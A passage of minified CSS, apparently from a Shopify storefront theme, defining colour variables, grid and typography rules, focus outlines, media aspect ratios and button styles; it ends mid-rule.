html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button, .cursor-pointer:not([disabled]) {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.text-color-custom {color: var(--text-color-custom);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.font-body, .font-body-bold {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.font-body-bold {font-weight: var(--font-body-weight-bold);}.heading-font, .font-headings {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret{position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);transition: transform 0.2s ease-in-out;}details[open] > summary .icon-caret {transform: rotate(180deg);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none !important;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) 